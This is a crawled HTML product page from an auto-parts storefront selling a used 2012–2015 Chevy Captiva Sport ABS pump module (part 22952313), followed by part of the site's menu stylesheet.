

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/12-13-14-15-chevy-captiva-sport-abs-pump-anti-lock-brake-module-part-22952313.html
body_size: 5740
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	12 13 14 15 Chevy Captiva Sport Abs Pump Anti Lock Brake Module Part 22952313

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "12 13 14 15 Chevy Captiva Sport Abs Pump Anti Lock Brake Module Part 22952313");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='275588533193'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (109)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (340)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (46)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge-oem.html'><span>Dodge Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2272)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-length/'><span>Item Length</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-cm.html'><span>10 Cm (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/4-in.html'><span>4 In (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-in.html'><span>6 In (53)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-000.html'><span>6.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-000.html'><span>10.000 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/14-000.html'><span>14.000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/8-in.html'><span>8 In (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/oem.html'><span>Oem (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/undefined.html'><span>Undefined (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4074)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (86)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3919)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/model/'><span>Model</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/model/avalnch15.html'><span>Avalnch15 (62)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/bentley.html'><span>Bentley (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/colecovision.html'><span>Colecovision (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/encore.html'><span>Encore (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/equinox.html'><span>Equinox (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/escalade-esv.html'><span>Escalade Esv (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/explorer.html'><span>Explorer (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/ford-pickup-f150.html'><span>Ford Pickup F150 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/honda-odyssey.html'><span>Honda Odyssey (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/infiniti-qx60.html'><span>Infiniti Qx60 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/journey.html'><span>Journey (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/lacrosse.html'><span>Lacrosse (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/malibu.html'><span>Malibu (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/oem.html'><span>Oem (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/porsche-cayenne.html'><span>Porsche Cayenne (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tahoe.html'><span>Tahoe (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/town-country.html'><span>Town & Country (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/tucson.html'><span>Tucson (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/wrangler.html'><span>Wrangler (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/model/yukon-xl-1500.html'><span>Yukon Xl 1500 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3978)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (142)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4022)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (163)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3886)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				

 <h1 class="[base64]">12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313
</h1> 

<br/>   <img class="pl5m7m7m" src="https://controlmodulesystem.com/en/upload/12-13-14-15-Chevy-Captiva-Sport-ABS-Pump-Anti-Lock-Brake-Module-Part-22952313-01-sz.jpg" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/><br/><img class="pl5m7m7m" src="https://controlmodulesystem.com/en/upload/12-13-14-15-Chevy-Captiva-Sport-ABS-Pump-Anti-Lock-Brake-Module-Part-22952313-02-pd.jpg" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/> 	<br/>
 <img class="pl5m7m7m" src="https://controlmodulesystem.com/en/upload/12-13-14-15-Chevy-Captiva-Sport-ABS-Pump-Anti-Lock-Brake-Module-Part-22952313-03-ya.jpg" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/>  
	  <br/>



<img class="pl5m7m7m" src="https://controlmodulesystem.com/en/upload/12-13-14-15-Chevy-Captiva-Sport-ABS-Pump-Anti-Lock-Brake-Module-Part-22952313-04-zdrw.jpg" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/>			<br/>
 		
	<img class="pl5m7m7m" src="https://controlmodulesystem.com/en/upload/12-13-14-15-Chevy-Captiva-Sport-ABS-Pump-Anti-Lock-Brake-Module-Part-22952313-05-kiby.jpg" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/>	 		 <br/> <br/>  	  <img class="pl5m7m7m" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/>

    
<img class="pl5m7m7m" src="https://controlmodulesystem.com/en/vezapani.gif" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/>
 	 <br/>
Some ABS pumps may need to be reprogrammed, please check with your local dealership or shop. The compatibility chart is a reference but the PART NUMBER and PLUG must match exactly in order to work on your vehicle. ALL INTERNATIONAL SALES ARE FINAL. PLEASE MESSAGE US WITH ANY QUESTIONS. <p>	  This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Brakes & Brake Parts\Additional ABS Parts". The seller is "godhasblessed3" and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion. 

	
</p> 
 <p>
	
<ol>
<li>Brand: Chevrolet</li>
<li>Interchange Part Number: Assembly, Control, Unit, Mechanism, Module, Modulator, System, Antilock, Anti-lock, 22952313, 20952634</li>
<li>Manufacturer Warranty: 30 Day</li>
<li>Fitment Type: Direct Replacement</li>
<li>Items Included: ABS Pump</li>
<li>Manufacturer Part Number: 22952313</li>
<li>Placement on Vehicle: Front</li>
</ol>

</p>  <br/><img class="pl5m7m7m" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/>

    
<img class="pl5m7m7m" src="https://controlmodulesystem.com/en/vezapani.gif" title="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313" alt="12 13 14 15 Chevy Captiva Sport ABS Pump Anti Lock Brake Module Part 22952313"/>

 <br/>
 
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Colonna MT;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Small Fonts;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Modern;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Arial Black;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Verdana;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Footlight MT Light;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Garamond;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:MS-DOS CP 437;font-size:32px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Gill Sans Condensed Bold;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Albertus Medium;font-size:30px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Footlight MT Light;font-size:11px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Aapex;font-size:33px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Kino MT;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Lincoln;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Helvetica;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:CG Times;font-size:17px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Times New Roman;font-size:31px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Arial MT Condensed Light;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:New York;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Arial MT Condensed Light;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Micro;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Trebuchet MS;font-size:24px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Helvetica;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Courier;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:MS-DOS CP 437;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Arial Narrow;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Aardvark;font-size:19px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Century Gothic;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Georgia;font-size:10px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Carleton ;font-size:12px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Motor;font-size:34px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Georgia;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Desdemona;font-size:25px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Klang MT;font-size:28px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Matura MT Script Capitals;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/qahafoheba.css
body_size: 2193
content:

	 #begogyx,
#begogyx ul,
#begogyx ul li,
#begogyx ul li a,
#begogyx #menu-button	{	
  line-height: 1;

  list-style: none; 

  display: block; 


  position: relative;
  box-sizing: border-box; 
  padding: 0;
 	 
  border: 0;  
  

  -moz-box-sizing: border-box;


 
  -webkit-box-sizing: border-box;   margin: 0;
 	}	 	
#begogyx:after,
#begogyx > ul:after	{ 


  display: block;
 

  visibility: hidden; 
 

  clear: both;
  height: 0;
 
  line-height: 0;
  content: ".";}  	  

#begogyx #menu-button	{ 		 display: none;  
}	 


#begogyx	{  
background: #27221F; }    
#begogyx > ul > li	{
  
 


  float: center;  border:1px solid #C2BD9D;
		 

}	  
	 #begogyx.align-center > ul	{			 
 

font-size: 0; 
  text-align: center;	}	
 
/***********************************************************************/
#begogyx.align-center > ul > li	{

	  
  float: none; display: inline-block;    } 

#begogyx.align-center ul ul	{ text-align: left;
 }

	 #begogyx.align-right > ul > li	{ 	   	float: right;     
}
 



  	#begogyx > ul > li > a	{
 	
  
  font-size: 12px;


padding: 17px;   
  letter-spacing: 1px; 
	  


  text-decoration: none;
 

  color: #C2BD9D;

  	 
  text-transform: uppercase;		
 
  font-weight: 700;
		}   	
#begogyx > ul > li:hover > a	{
	      }  
 
  
 #begogyx > ul > li.has-sub > a	{
 
 	
  padding-right: 30px;		
}	 
		
 

#begogyx > ul > li.has-sub > a:after	{	
  top: 22px; position: absolute;	
  right: 11px;	 
  display: block;
  content: '';	


  height: 2px;

  background: #C2BD9D;

  width: 8px;	
		
}

  
	  
/***********************************************************************/
#begogyx > ul > li.has-sub > a:before	{
		  	
  -ms-transition: all .25s ease;		


  top: 19px; 

  content: ''; 


  -moz-transition: all .25s ease;

position: absolute;
  
  -webkit-transition: all .25s ease;   	
  transition: all .25s ease;
  
  width: 2px;  
	
  right: 14px;
 
	
